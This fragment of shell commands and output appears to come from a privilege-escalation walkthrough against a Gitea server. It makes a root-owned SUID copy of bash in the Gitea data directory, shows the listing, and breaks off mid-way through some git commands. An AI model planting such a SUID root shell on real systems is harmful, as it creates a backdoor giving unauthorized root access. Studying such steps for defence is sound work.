 chown root:root bash
chmod u+s bash
ls -l
total 2304
drwxr-xr-x 2 git git 4096 Sep 5 18:29 attachments
drwxr-xr-x 2 git git 4096 Sep 5 18:45 avatars
-rwsr-xr-x 1 root root 1113504 Jan 26 18:44 bash
drwxr-xr-x 2 git git 4096 Sep 5 18:29 conf
-rw-r--r-- 1 git git 1212416 Jan 26 18:44 gitea.db
drwxr-xr-x 4 git git 4096 Sep 5 18:41 indexers
drwxr-xr-x 2 git git 4096 Sep 6 00:00 log
drwxr-xr-x 6 git git 4096 Sep 5 18:41 queues
drwx------ 6 git git 4096 Sep 7 20:50 sessions
git add README md
git commit -m "first commit"
git remote add origin http://localh